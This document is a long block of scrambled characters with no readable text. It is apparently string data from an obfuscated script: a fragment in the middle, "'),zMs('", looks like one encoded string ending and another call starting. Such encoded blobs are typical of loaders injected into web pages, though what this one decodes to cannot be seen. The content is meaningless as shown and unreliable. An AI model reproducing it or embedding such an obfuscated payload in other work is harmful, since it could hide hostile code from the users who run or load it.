bb2Xo.O.+v.."ps8i0i:3bN+aiOOeJ.5XHZM"K+O.Hka1eHeiHxZ;(eXl-ZlhXKm8Xt2u=pk\'6XH+y>v8i14kub-iUbcm0y52SuH\/HOk.yOoi tt6ou17,as.mbSXZa1aso0p0ks.56mkCob9t6XsZHvX2rXa .rt)b.oXXlfrsZXZo1X.s4H7eyX..SsH\'b5bosw!Z7se1bOtb3x 4! -1X.0:rcYt.g579!3C1Zatl4reiC.s0H\/aZ-=4\/b4H6Z3.6"nbp#lkZZwi-o.lgO1niO"b,o.ODo"XuDc7b.1rbuOs`ZiOXC88r7s-nb|eOTKZoa.b.28!a.qj.szo.O-6qrreU*8!s.Z2c48tt!6e3xZ.75.1t!3t,m#eeilh`i.9p31C2b.X[?t!Q09-cXf5O..8..XeXi6e2vZwH32subseXZ6.aObnof.st9Oo1n31y%boLiX6.88e"@ohbadC<!nfb16.bus 56tS6eXHnXwjxg4p9Zk cH{c9i6Xl naH-4Z934_rk4H- b."2 u33ohpHXdh"b".b6!"297e5O4Zt,bZ 6W].-fgHSd9.lptye0TSHZU7s"m.0lllt84XJtrH[x05XX6O.p2#!b4bH2 eug.e.eonm71sXbn5.eo1kbscH".T6isG. s-R"r.ube11,Z26Hxmm866rhea1r!O.O<.+CXolMrunhrOe.HH0H.Z!oHq2"\'d31X-d=t1uuKs.b1b7.z8 e-\\0b^tHy9bmT2a.XrX4XbXX5.6tV3 m8Iy2Z5.l u4Oi!k9.aot.XmO6.k50wHn9sbb!t0le0ip.tZ1nbrb5w.j.6ttXHetvcnJ-b5Z.hH43\'!O IXao]rXa+a-105.d+7.38ue79Z4{sLabs7X63sypm.Hmrr0e1tOe.b61HS3"CTH0 ts2C.b4s0-eeA rmpKtX..bOs.Z p..b5.!aZ!cX47H=oob0Z)"HQ\\Ikb59Hq2akr"Tibl ivix.l7 Z5a@Zr<bO9etoiZb..l,$p.h9r1Z3H8.Kpbs""er"4b.!1Oa.HeM2\/i-be3d..OSHetfhQZem]tsh8ZOVnOmb-SnX.s)dieg7.%3]lZ4-w7Z.knsOmr+5ZibHclHcn4N\\t 6"na.Obb6l f-4annZwO"wi<CZ:09..hl.tecv,p5Ocann4s18".,1crbH n71Zbh %XH"2A52HZ iiH%Ol0b.fa9 6p43(bb.mg2b&ucb6 .a2%hC452-3Z3 5ehH:3.Xb""ouf5.XmiTtb.oH+.Zy.b5"8oHZ._bXXm" r5.nnyb[t..pp,A6Ze\/OR0iehnXunXDqdb"t81X!5a98h"rsbyn6bo68=osNrR0bpxX&Ztb86O51inRN3o3Zn. btb8q6.XsZ- 3Zsp5XunDa2bOnX_.9uo4XZtSHtr"esb>0H,spEnH-ambuobXtk.*sr4w163X72hHo3E$O6..wCp1(Z ^b9efc.HOlu[c^H4TMpeij.rXe.Z5LoHdOb.#xtZZtX .9btf.,uO48nZbe0r 7O.rGHbh[_h3"o310Wbha!"bHvvZ.l3#9Z-tX+.mXaa1o.ovli.9d"5!6feeonXXSC0pg71..+<a.Xsa\/8-.bl8b3948qvXa7gt.a7O.e.2;;.He!C.OX!rn6f,. e81u2ee4yeDV.b8Xr1b3.2bl,HX6Zail8"\\5;n693OFXGhoX.\'e8t.u6OSa"HXb8}8H1tswnr.bbH.7\/sZ"C<.97XmXg7.ura35a.5\'=9TfbXa3%ir8H.pHO.7ot%3X0OH"e..2nX1sBbHm65bu4?r5Nb(496ZZ9tZ3V.Oz0yoHMr.%a3db.7 NHbpI6j.pm\\.XOOoiOAZ4e..rbosO$c7Zobas6lOn1Z.J.rX0.C.X66a1$n.eZt1i1H95pdoM6HesOe3d8TA4tbdOicH aC6XbdAnavv6Hsc$.1s"&g#.eDe2uS\/Z4XBCQ9.ZZ1sry,.Xt7ueHX.X69Onvp.b.O7Mc7S1b1Bbe,Z4i.O6g5J50oH.54mJ75.4ogroX9ph.tbyb\\H4a|4Zp3o7X8C7f ib3O95d.teoqxMF5,!Ob%pu3=nVs0iZ$bdCobX!1<OrXec6ea2n"OM3ZOCZ.bm8!!6e.o.Ob3O.5BfO]NHXso9r6X ,.s"lu(ZOOenmM75Zc.XOXlD,n45b&mlSZcOaa%5cb8.bEt95w,o67Ou4XekHCnpXXhth73"boH-0ZO$bX(5eH9ne8J.Z7eV7o9uat4#ru..bmE0Onn[5Z64%ZbO99i1.5e.X[bn-J!TC "cZs.i:969-81d<"zFOvn6!OZ.H-,x1bpsHdXsaeh.s8,Hu.d1ee2.44ebHsXb@bOjHX rap0.7 4a4.[c5Fb-A..i;$1h6w5dDi0o=H4t50Z"clexO7Xp3Ziabuu.6"b,9d2Embehee3>8X8durcl49"b.-#O95882 b8359mobeI!fap12XHZ2rob.sOybu3Ot7Z..H.t7s.X&Os1wOiPg..ZX9Ze1cCt3hZoox!e6.bO[.O-ZXZOdoX8O0iC0coh MxZg9#.7lOH"a..HDr.X81-cr3bOrX.6 le"Ol0X8Hh.7ubO182O1q2siL6EehH.O*i2Hw.y.b8.i96v2XXnZ3oNSCy[(XsXH..Cnea1.ynw vZe4Gb71lat4Hb+sXsXHie0.m4168(5owoXe22COb17bX!aOT.m.ZXHb6c?.r.m-Xgb2e.O-cb bcgo8O0\/tt=rt32V.XnsV87HX.X!3o[l..sXOZXZ2e9:0yXeH@OETa57bc."H!7aZCo.ntn.i85is9Xrs2 Z@c"1gXl1<H"5tXXb8C,bH"51HXXw+8sHdXpmXXnlbS4bmZi6rZet1.6.\'pbbcthb2bQ.esbi8""cX0eX"b`X.aaqXbXcpfX!5..6qol..3]7>Hl4aueZcZ"nZlhfbn#CH04!EHi3->%?oooxOCOml# .XOXBH<obta3..XesXZ:rbjHwH.eb6sc.nZeE9X5S.0O2pnXi.oOZc18",2O1ZX"rHO?2.b6e2O19i0b.sstwXiXteC63o2Ht5pZ-2pX,T0"ap6!O8eXbHaby5Xdu!nl*8herr75HBZOZafyO(b$ib[m^.b5ZCDeH*Z[Yt6ZmaOsv!H !Z\'Xs 6 anhiZb +"77Xboif4XT|ta.r8ZtH+5sX9s0st17C.X.5eX6C"d18eZmet47.OS.X2.XbrXXUft6bXtibXXO.1.?0em;C1ZM5bm7X.5.k7JbotXul kX6mO2.qZ"77Zl6 erb497c9eob9p2<.brrnm","0lsb10a7t.ruba4Xabei!XnXudX69n.81ba,wd.j6Xi5AdeiwfX=H.H1MZO9{5.u2X64gH7s5.,0d"b.1naXvOA8OOie+786suce6n9.eXZb9tcbnb.<4.2.C.ie OHobvUbbrO.u2 c2bRspceXp3, >,H7ZXbc O.8swr74Du6nr,09.H3i1o" gmgI 2Hd7pib"auy"ot2Md8ysrb9)H 5H6k4%X2O5.T=yXb hm1Zu.laIXE2.X@sHpsxlmhO.*Jm48O7(zXjZy XoX ..0"bZuiwXtcm.+.lkb1ZH0pXO8brl6gitHG8O9)ic1kq23j.yXeZX9tThnts!i jHHSce4 .dbbeH2Oyb2rinoTX5XbZlen,.yi3rX 6tZ.O:b.lobY6i30zG8\'leC0i1v:r4ra2uH58lCuyayeHr<,3^XbT.a&p4n8ZHZ-oe.(O6ec4.2dcd2o!H.eaos.73iL0yn5pOt|H4y0xu oX3Pmr7bMbkkAX7%Zbds#r4tX"7 aoe.Zbb2fZfO..Z1CceXmZ6XX9" Ha&4OHbsHN;.sptHlx.hlpH2ceOHuZssn-62Z..7HX.ZbZXH C3Umb6ZX#*eZ.H9XfH9rceb.3.HZXXXkeaee\/H.H..lH"am.ro6H.OaDo35,)\/b4bye"Os!136X|.68sjZ.ZZZpOOY9b!wI=X:706X4w.lalp"27vum$"F1ab1",!92n5310F!4!i9NmZ5"ahvn.?X(n4hZH\/H7e!n6901geX,lOHec8ato OsHO3753.9aH X"HjO1.4iw!.h".43b3H1fbde5uZ86..Cyt!,sd6d69OHX"X6..Cba1,Z0}no.i5le!c3zesH  6t34pa2baat.twub1Hi4b\/HH3aapiH62 onXsb16*OertOedzars.oZsae6!@}fetX:euZ005" p4B!Hq4d"4|C7itgmoq>..suO2eJ73n?o\\roc!O.bOhO(h!!aX7!aOCZh8*eisXX1.!q d5.a7"a8ix"X,#%5tOTpx\/dCs}s!74ut b7X{a294..6at6lat1X5bHhnb58W59H*oa.26eaAe+e.8TX"Xw5iXkl..lH4Xqce,#.."vya3h. SC2l`]ZoH7o6 5"m2y.o0Hi2>0."505O3Hb3@opC49Cfcl-29XXZv 6X6"anXrZH X "ebue-fi=bdZ62i+.,sshZB Ft\/be>nvS2XbbOmrhgrt.elbeeS8M7b.wuZ77kGve2.wwoHiH7"lbZa36X3ZB822ao .O5E`jrb5h.Hvr4eOHii7ki.-mv8X8b.Ce.adHO81ZeI\'Otas7i7HXsO$aZ?bi-Ho!b"X.9rZ0yeX!a$0ra3Q.y 01tsHaG.Z31.X7er2.e"  m 5c9HO+iig933w7a#.X3X.XLon.7.5jm4"tO.hbZW69&.:kme.VvXe0ZHHeb.43Xi+=9e4lds.@obgr 12b^.o84,-.Hn.ZDZXh6..ca.iHHJr6aCbn1r"SZ!tH\'o7L8X"e3924ODb.9sn4,8wCh!.+Xb-Hi$s s96O7phx;1.lrZcogs79n Z"HX"4757.K6Og,.i.cr08p ihhHX51eL!8lOFdcteOsa X.2i7b1o" .nn2Hbf".ir.m,tMr6dukXp n25rHeH-.fi.O3Zr,nh ^yr3.XlZOi!ofOwn"oe_4k:o"9Q+C8-xb XHe,5OngbH0p01Ort"\/a.!Hrl. sebJ!t3bmXCoeOknuc2vZu"7O-aihbX7nete.Hb"a051XiXZ,8tl Xi<"o,X,>OH= w:.b91726fa4Xm1"-X06{iaH3_.\/i75r2O,I!.bau13jXopai97tHg2.+m3yn.l  O949-ZtnsFe.o6a5p3 aX64ws9yblRt2X+XZ3"H6g4eb4nO30sbHqSdrccrXO|H0g1a5O"XisZ193bns5Xwl2"H8tsZX9tOe Zr1ro0.ljiO b5.8mhX2aFn733C ..2sacppeeo96m..6i!X,7 b1<10n.p(CsXOHo6e4tpnCX7.s t409vHt6 tibO!.!o mqXrHne66+g<`0"-.Xbe.0!.2Hlbaod65HmXN.tH7te" tiH!re6rh5.XSXkOab.+o.m195kEiaX^f l9iZ94mZee8N e"b1OrOd,.r6J5ls3t"sJX5|b7%811ZXt9o75,5Ob9IY%a-1 geb"4""zt1XX*"Ag7s4sobC44vX-037.rn tlep34>8*SlXX9a g1l.Xhdm6,i6tZ7Xu"OhXZbe7. Zeki7HHi.udr.Hcp6y9"X.8 aivZbr.Cb3braA.Orr:.rOi22Xu7 bHXbi146!8dubHHbeX5.Xw^.iHpb7?..4pb6m.rbt6Xut.n..X18s3Zt...Xzh.b5et,0.uHe7i05sb36sm,: 6hOs"0X.ZzMl9ueao"n4tti.4Zb.pX5\'<r.Zl,obcpZ6.i"eo2t.tZ.vsuHv1lru..Hlihi.ye14 H888h eHn0NM-!Z h_0[7n0Ze=0t1"s2Zi8u.$.Zan8ah8O(2he9Hic..tmH209818CZl8eHxrvpisu%5 st!5O2t7iw3t,rs8H*bbae ierZXHH2H6lcjrPtaSHb4siXY9lOX6g4Oo2Ob*4e"A d.5X30!0i0"0ibcr!na9.t6.279nLb3.5c$dbXCdnCF7b.DnaX2"0yH,bd9r!497"lpcX.2o24bl_z8Dsnr.oi@t8r"Xs3hw!bihed ZF4=.se.ebinl..H1e8..eu- .ZOb bXZ43\/p.t4ed40bluxit0eXpbo.(8b0nba6.X+2so11H20eX4#n.no1Hb.biblrr7uAaX.fb.ZF.15e>OuHn2,lRO.1nn..82CtXHbZ7.e6l8i7.\\m9XuMaXc6e0s0baXeXD5ZO2z8 6q4 .1b.b9b;5"(5OHpeX2l3aX-qX!?ef62.be3.. .HaZ C204o.FsO vhe6bZ C8u4.pl7zEbbr56cObnosbXXdaOu3A48hHo,.f7Ze..5tOIeZ8iqh5Z62eltot-.6eabOHP@0e"1H.3yOoZbdXsXb,dNO\/2Xlb tO;rl-3ar9c.e.pZaO5b!mo4e X4rus56o?XutyXrgTtgOoXba8e3OuX.9ClOa.!> #X99aeeefsZ9fchc.)qpuO8ogq.X2689"X.s-.cao24Z39zcX*.8b,ktH.aedpeL b2O4#r5mXez2"s77_g Osd bb H7r"eobd6hH|dGKXtoen175H.d"o5!O>", =k H7=a83"ee4,H.L""s8.d4ZpXisae5"!Omps9.-0C00H2iE13ohc76XX6 8.!3ibu.OhHucIndZXalbbi@3y-4XJpv-.7Zz3O4i295booE2.ta.THbZs.Z7!Z8XoZOlse.3i4$L 1676lHZ.n6sD9? . "8obHyDfpsbb.b1e7X0Z30-"tkb,.4xy04.",.baikimto.gv6rXX8cXHrmn:84.,\/ 10nXZC.XH 42z0aiiXs 25.t4 Hkor.O]ru F"bH23h 6yi5.Hnu9g9e.X7 "coo2c."XC.1CrcX! i.. b2.e"jepuieHXBrX!4O19rOXOi0 env6b!XXp8eXXh49Z.inKZW1"k2vb9_9<e3bmr!-*5cTH77#"s,1eZ07H45gf<.h*ybb1\'TZsX 8be.H15Z!o:"..jt6O!ni7bZmre.Si4"2.1ebco55XX10\/Zy3.$.gp.u1..!08l1bZl0Zr3tlZZ8o,4,f0seKm212H0oqOeuZ8!7.,c"toh!.5iX!H5O..Z6Hor!0|HXjFelbytST.01+_epXab2oin9-+ZgXV"iu5.b8,!Zrben$1es=OrN7d^Znb6Cu.Z"5;hZa.34b,8O9X4o6.0k3t#28bX e3V! b 2t9Z1Xa5q..b 1Xsi.ZX485o-s.7mobHd\/H4kOli].g..H+9p!06[o0OX4H9i+..gX^ H53bbsubO}bXa,'),zMs('..qHgHtOHg.,l!R=b7lo]},!.v..Z.-EZs|Z6.245cysitgs.Z.HH-aIHB1<(."Fk11HIH6HerlOtv=.831..bHz1.u42l.60.3kH4.tj5Hrwp,xh6.ab0lb6;.HSc..i5bcHH.2t9c72EHnQ.re\/"\/Dw70ok.!i!4ark<0..OHlx"nolq!e0.(MAT9.HpOnDxD2.97krZ62r!.s.rECE!%H93lT2=t5bm*x..O{o5.l3Z52!c6ml7.eH)Hab!151r23x 4o5w2!nY71o.[=b),"Hx7O67Hl;rr7,4Jl6(.D22qbHHh(86\/HCHm,baH.soiH-uHh.`zm)+:-gH1:.ecO..mc0i%14.8u"itSpHSHgM.,)c.rmsC.,O`2].3O+%0P6l=..1n x.0+<2. ExI61(!-kk65i2g_Hq!1yl.hHea0f;..e6ii5)x0OeiO2aHWe)nTrHaHpc0Rbsi\/kHZqhsHbemO7YY5b.;ufs5w .OmHx]Z:dyalYuH:&y0e5HbGwe_6g.Acmg-iaHn28a) H(btRZi!msvn(o:g(6OCtxHGHZg0t6DH.oVpym.CH!H-sGd7HC.\/pya]rIH.tHnHa.m.vma N9,3dbcmOt]2rgmHm]ioyDHD"r"O"d;OwOro>c"".d(bRnrHS9.\/O2.H.nwmteGsHnkH-HrsoIg ].ev0.]iNdZ77.ch.eo3eH=i641ia)3.3$..%zEbl0G.HrfH9O9-S_m.-w-{d..H\/esYom)j.rlnvpms,,+ .agY2O7so-tobl[oxxE8,eaE.,$=y_l6SgH].m9.>e ud1o. .\/;7H>2Cth2>0"nlA9xScC.Srf.."O]HOgtiiliH,yohIob;d.1:\/2H.cfidSvHwe.%_Hqb,HEl$.OzdHD.\/oHb6t}bw3bit7zH;]B drIo.!5BHmHC.\'e-;fHuI=.msh#e0n5ij1h>6u?cws)mwe0C0SH-H1llybo)HlH47-aki,"h6rl.9"ur175Hs"7HUeyHtwaHHotH"k9..o!itg)3"6.L.ir_30He.u45v.g0ul;b9!",#H.0xka9rIl"k)oabmH3.! neO6Oym9eu.bels,0b2,,Zb_b\/,")O.y4nasH4"_1lrsa_..e,oe3ienmHK=m=lt.td.{H!u,J3\/r Hobh!YbeHo"m.}hO 223DH.i0e>H4HGN3uH."8a#16.bH"7o6r,"thEH>artH=SOnh-.2{C1bKdoH&Oz3Hr;7.mu.HtO}bdTc.5L ,HfCZi-i+ar0iH.dmHHI]e"\/Lbo-9I>H.,j$.)c--f..OZZxi6i isT{#ye8;,.ernd,t#if!HM.0-ess#.H9Hdiv,vbke.a9;2)0Hi03blH#H8uiO.2o.cbiHuw.Hfb.eaZH0"bHoy26lbw.xeNZ,l7"6ss!t,NH.8tbDlo_!.d\/bcn@O8csbc6H8hj32HbH,j.h.mo1x,tdrP..vleHH.iH3jilH"HHOHq7ierbmeu.st{w,i"7el.;E.7O.ok\/MHaM2iH.7.,.6r?xi.k\/!.HadH0+\/\/!OlIi2lt!\/"+H,..H\\8Lb.,;Mi"-t2mHbubMbozlPO)..HtlG!Mw$mH1...E,jne7!hoZgls.ono,>7o-?cj!H\/)n6h]jqH|.f{>.Z18\/43.(6pda..eecelts+<m5C").qu{c3" !mH{h.sOHn<Z-H1w4b3.5Ikb:4p!w{z.H2=2Hfo\/O0c.Hr}1Zj.oaei]vEd464_n.MjHjs4H-lsal"erHgubg-.Ow5,T|#.tnHH.2nH8e!I6HrOdn.ODj..Zu.l+HHijcHOHl)2Hs.)\/d!.Ou].io\\3w.x"2 c{,,1k8edy, Qgr#mHWu[p.0H2d,2MfK_j-b!RZ-evojZb-g1e.Otc!h9.s.gq7-aH""H".r,laip.>!g.l3.,Hc\/.nikH;57rpa9!iH2wr_8ba,0e2,txcHe.pa,!lh,p[op.r.:H2s3a!>4n.:wH\/s]S!y.)6v!ktf7Hmdcb!.s\/]soH!ue$.2ntH8Hl28p4imwSseHgl.0sn.lr.)ixn_w,u%q_2tv\/e]3Hi+i0vb6h.3jY`S9.{t"dj7ow8uc\/w+t_bsd5}K!.oc,t5H);!{..\/t-HTHD;jIn.:i;.1DN...=ch9nfj.!t.\/Tm)rl.ows}|t9eONwvHssonf5.:in.6bdfj2.NHiaHpxHG-.3Hve JbO.!4!CxliO.7o.h6qHcvns,gw2ioa\/Mct!H H".H.HujisH1Hy.;.e\'.c9.!x n0@um.h-uj,6CM.tdaHy\/DW{1Dchtaq8HH]bnnua_H2((50n-0Hbi-lq _OHi.o[RCr.fO.wO!v.xc.6m2NzHubng=btama+m!.!]60ZNN8Wsvd\/NOe7ycvz39ie#]!<\/ulz+}den(Z\/.H`4Hu]g2{_Tsx\'{C\/:EcxZ3.+t$ t3]].m0HO...9yI.1[EdHkya<ai,yc2o.20s.yb4tv(.7_83g H+$n0#0.eo;bH6,s=.zeo."nt6.OqmkjanGczJm>nmnmu.8.2D.,.HH7HO7o"at#;8oa.&cIuZa"7Zleh0ZkmeMe.,cv{a.jH.S.6bHK|"5Cv.ogaoC6"rx0Hr\/H7jGtHI+.m". q7m.Du2y3,H3m{e(p\/.!cbbvHnlagh(x}.b,%a.J`.k.,62sb.OnH.Kty.3Hi6..7coArc!H03..t,fqfet4s5GxH+H.7zHmyE..qO#2d76 HHZ.05l}..xzHjNJdebv3:w.].Ttqq#;\/..djh)5g:bHw8(_. _e(ZHo2H. ,,_-f.#ObzS(..bFHOl.$bsZ"9.m3scp)vbi.3t(tn)ci"m.sn49\/_+beqZ.ct1!Swgyo.n..\/2eml[ZhHenr;..H1e,vgvC8Ngc8rx.wOMO.rS=gq71H29g5bpio.Ho|"..lnO.-.OH!r!k-H"10So3f.toHcIt.BC=}). yl,H:.HHjxy.qDsMr.avr7hZi-wE.3e5.wHoi9x4k.CZ62.xynH3[lZp )ose0de,.bh:"".H.tSDe.xM.1rltLc.#rQ0Hqaas{l g..r9.b4as_HjHs5wv+c!msu.rl06HaH.lEb2c!.lHela.g"nwHs.cHa7\/d3H}it!ey.1.es).it#6H0H.gs0.1ZHooo4w]He.9.a..mH:.yl,s2HlHOi.HTi,+%\/08;r .!H7yi]v!.06ujlmx_7i@rk.43]\/-g 4abHkyuo.hd>mHoHJt{piaO.iH\/])m,*vupgSTdcm!Hvrmt3H.1E.tO.vsSO..H6_8H..O,.T1}6a8}m irs-o0.d2s)jO.-."Ist.enl0?7;mbz9p6]H.)jee.jrst.[4ob6heo$.HlfM.oEHN8He.1h1y+\/I3uMdH_.Ha(id6-2.8H-[miap+4..HqO0Oe.8.Hm2!,56g;vd43M\/6b,<KI^cHI?.$C2s.2p.:.13i4O1bu,u!{k1be.vCl62.b"!ti.nb(c..!?xf1.rw.rk.sEm..mx2_._b.7o6.0-rpo3HO5nt)b\/7}b)r\\t0oxZlv9l.k1_n.=6a6.ce.r\/!6i\/mZ.rpijo3x9097c.r-.H121zHDmwpe5w-"..xob5H-{.qpns"H6tdyi.mvo2g,.d.1..1.nc..wH9pe3*8h{Hbe.Hm|-r,";+p=qfH"2ht5cqddp]6"5.H1Hugss.b)ne}9pja\'ukh,2bnr!w8ne4,}U-l.4H;.)C..%E.vmHH$o.s9 C 1,,x.DT.OSlbxHHcpi18HS5lCH.hv3_a0 $Ha;T#\/.-|..m2-.Ho)."7jsab,7.5OqietHO.0-yH.HOH3o\'!e,.HrC.H.u!DE&q\/ot.t.hSms._!\\iH.k.H\/ttNy\\C1nG_wd._0O7wxltw,is,m.OmIeh._rx49okn%.n.rm7nCm.bro^XdOeI92q_p.w4c,dt,.f 5toab{.gfK8-Q-tHh!HA.s9iE sH(beA.8"9hNzq"b!1!O\/cO6eHxhk...\/s.l!.l\/vs{rZn.O:1Orp2lenHlmtO28\/a.)ol\'eelb(Hi4beS-@..mq5w.RH-On8g(riK1rxf\/8...J2Hbve.!$b.,bqZ.ub-y>0Nx7$5l|rl..>2|.Hg.+Pmk6Lt7b.lH-\/0sH35tus0oK3hgO0Hab49.D2c4Hdme&uH264NustgOCl:7.+bg= 1Drr9 w..qS!l4-Oqe.wx2s.4tte"2sZp!.!d..kH44pH.H.(.x";tha.Hian-g:aHb3Jg7iI.u.c1c)y(.+b80lzn\/uC;Mij5Z8!m"0H97at.,.9H0bZ+HHo.Sb78u_OkCCu0s[D6,00ZHn.veHu,xDo05r,O8 lier].H.vL].i1!beHg!lSu\/o H-,1m.}on)ont.tru-7t3"N.,s7yxbsHy.4tGnl!!6zH3e].\/bcxi9.Z,8.lb-spxtNOz(.:wunC9fomHcgm2Heu=12ie"cnxezH....-.H.bv3nbCcq0.CptpNziD6drd.vT=iHc.nC7\'m%!.,Zrfs{xHnZ)Hr"..$f.Mi)nC-25iwO4.e co6e7n-3Zo6.u\/36dOul!\/0h0c...-".I4H-+a.iIO\/xd.o0HZ7bd_DnHHB<kc.b,h.!.Oj.zNrco+.gto7H5x.uh+a.q1.HHDn_.o8.nSO..1i(,Hb-reoD.77p6H..husO11Z.rsld]2,ioG53H3|k.xdeC.a-Hhlt.OH."!h\/aHh{4 7oI]oYNz?p3Nx3j Hm$t.TOO.l]t-..ojs1P0,Hu)C!8I.z!x.[uEl2tbH{-4HpI.(.b$_lj...b0t01Z7k.D6!HDoipxb\\j.O0fS-bS3n9qs),,.m0gnzi8.,jmjS8;vH,Omq.m=6b.4gx.oxTH1S.OBlE0u{xfHbllxIs6"."2"ob.9E.s6!ieUa.S,"il.i>sOo.E.g6_OdyfHlD5qp6ui$ihxen..C[lHmbc.TsnamO5Dltetw.!IvOHhH7Otzml%gb.HD1smo-yHg[h"<y]Hbuxim.8m.Hr!0)z.}l.e2.S3(0.y.dHvIn}d;Og}He!.H84.Hoa_ HSasH).! H8y8=Hj.\/.Ni=aobha!,D0n3H921qsx.2j.OCKak..3".cHb9li.awlb|He5C0qkO{c9f.\/IO\/-.h)H\/-s.1o4%Z=y.l6Hlw..thsH-.ElmZ"[j,mu.q\/m7.i.eHgv1s$9.HfH8}81z.3;lH,d( (.ohj_,Htn.dnos.0i.o 67-dy::of.bg.=d.yMh\'xO3nH;60a,y5gpm\/mkdccZSIpjSpatm`e6htw.4t2.1H04IG2 y5itsiea..Pwx\/hgH.4g..hde-omjHlxg.6!d]w44C3;i.5t(tHl905r-aW0rs!uble.5er,105Ht.A%.}!+O"l..gfxt).O^6H..3\/a!ebp02HEHkq&s.PlO17-o).0Zk!I}sik.s`t=x3gqjyigC.wnr3#m"zMt6DHH3r68rs2eS.lHTmo-omZHtNw)7100;>yuHmd8_5Hf3w.6OoA.\/y5m4.T(. ZxHx,ozH2aseMvy6}[rc!boK.Hkb.Hllb;m;a2lmHicoh6x(zO9ctHHg.sd.b5O50ciIngHHrum:nwr.)it,0p);e..0.a .E. .>.o)HH800 HTm!Hslm$uHg8eEs04TEi\/,{!a{ct,OrHH!..\'5=H3o)\/Xi9gHib2Y0.}6OoMH.it9.Oa.7_^Sau,1Cbuvipic9ut.HHg0H6Hy7miHcq.lHcmmlCE}zrh)4i0hH\/,rz4etH!0r: H]00GHm."Hud8b..OsnicbesH!q.cOH.l\/ifkr!.tD!]=.2?nnU1n"E-j.,.x.s].tHG08ak8m.. uH6a1r}.r40].a.cxtsoee)k11yaElOi70d+a!3mmzt.m1HHciv6 .w2aHi,9taki1"o.2mih-.;dHsGp$tHjC.-Ie9ot,H-"uW..!aim &i9]HoabuO6xT.56o3CibOoxek=D.5Ho.8sW6av;.u0H..64n$zD"x2gu1Hy+.1tNMd.8c\/(4HDuiEEG$mmHO8l-EdH,ep.5O<];q))90gi.isi.Eete.r.Lbsso3Dl4h!y.e=l.3biH9ll652k(!u?3C.b9H07diHu1H=i#8sHo8ti.ogSda0nNr.2s.uH(.lHbo.kdwze.26sVn42 ,sEoi;gvbH.=g.aAraC0! 5H.C#HIs.#iv3.C3.x5]jHsuHo9.92ts.ri5 us\/x+.ti.82rO hk.etI"_scHrH4)=isr.9HCs,38!n0e(dwo.bI9.o.on7mpH2.a.xt+C{k8Sip;s6blO1H,xEg.\/.H$6mpm,.3dsS\\bo.HlHCHe...O\/XNa.O)".smn.nlO)lqOt18+N((.k1oo....nv1}.Zs"z8a\/..HlstH.,]29\/cs$,dN=f...OHO!H!n.Oi2mf. !c!N9neoH,H,.H"#!"..! Civn!H5b7vH9V3HE2l.iem!.8xd,1"77qo#m1t%,w.bhoy.;o,."psglO4h.s.:Zbn}6fNs,_vHb0H_iHya[inl)o.OO*o.HE97d3HuCj2;km4rHpeav.]onH5.y.d2H)iesG!1ho()r!=,.nl.(rI)2irTb{-cOb)Zr".tb.oop4mI"il3_cf,u_v1!H,.2:H.0!xNIs!3](Ha7!D3>-Ce9exOaibHr.jeb!bqala.8HjH$in79"ns0wkiy.gHs$mi.Clo4T|lbs-HrdH"e27.$Hb|9yH2.tboZ.HyHgInob"]!H92",-0y.9ftmyb.r-HyjothCx),"1_HEwg0-x1 q,e\/b"vO$y!ii.dixHt.a)ONnp2Hpw)Drw(lc rxp\/wl)a"yHu:3|Cr!Hz6iHe"on.".bOqbHbrZ""mi3cg..%>-\/pz..O1.Hxu.wsfbSf6$.n!o\/.tmoH2ie{aOZ.cO=5.!,cn!t!1eHO7OH\/Cme&!uHl.p.+q7uOgrl.mudHzaicumlxMHsI.nCO67no+7tf?eHp!|\/_-dH"H!"(8\/oGM,d8Hn2]nS+Cuj%bH.O.!xjOk|-mHbh.b3]bnS!nu00.&H=7oeb.."or!!szbH1r.HT7l4.T.we5!Z6iC5-ltOH."h(l;;H=8H1.r-we{o!.-:bwH5Swb_s.giuc!bua@Pe)45b:n"4Hl,66,"o3=gl=H.aCqi)de!b0bslla-t%mi+.a.em#f}l0|HdHHaf]3bw=sm.cHtHeHt:+pb7n,ZbHoMz6H.DHlHHs<(_w"62-m.e.4(,!elangok\/on2orebgca(sHCrrs7_059e8B=Wze,pst1{-3Hl.Ooi*22u}]unbvt-Hio,u.iO.d84.Og,o!e1a-w5..HS...7xsdl(iar6a3nnZ7-ej!.hV..seH.Oiv=i+.em.rgOEn9e mn=zb4)a.1H.oHyDdmn!2m=CbD.O!n.n.9bl.HMZ2bpe830 e"aO6"M1eib0=OOm,\/"HaZO).mbM8+:5.3g-eHs!""y.,2,bss(Evbyamo.eIbo(PiHei.-_HHao,A\/(IbpFvaHt0B..uu,bvOf,jeayHoG e?H0=2o)itZ..\/hi!_w7(i\/hs":tHh$i ieeHHe.bcHt8."G\/<,lo.U:Ha}m..w]\/\\4mn.Ov,k. .c)e,i]T[ .ffp,2i-5Jlb-a,_3mvHQ:5usb4cKn:mb.HM7HSu=im<zkHEH$0tqOPh:ZT.Hkup!sgtc-.y2.r.1;rInc,i)um\'7!y&,sbaeoc-eis2e)-68l-HiHke=gHO.pqiO+:.9_.3\/!.2_29gbw\/H)HpT_Hds2. 3wt=[1rdoocO-rwH.gZHDm9uoOHQ,[0Zc2a]HetHOcokb]f$6"b.tab5["w9eEbE..s."H8#}.pxlZwma>9h.:.hlg"3_)P3eHizntbnesaD0b.l.v3hsmH$asn1HZoeG"z("H!&.nCaH_i&O"Q7O.in.sbbt34)!9.CN1ytq{nGrzHaHdO0icm.zuq0;!85HIeS5:h\/x]iIf.u9ioutub..e61.:uHHw&.OP.ens{;i7S0g.8CZ!HJTo.x.12e]11.g.WO)]3#03-+0r.t`1a}ha2(dqtg=o#ab"&"O.u)x-dHcj..a..ssHHxNOa)On6aH-.a19,lhae.ro:5HeiiHnQ0H\/Hw8Okem.Hb.5;x,mm)! "6).oul]w;d!bnImOpC_Hu#4>+!H43Oey i-QwHs..b8Oei6(!].!a".xereHbH1b.5n"]Z7N6tnek)o1we6u!.n&b- 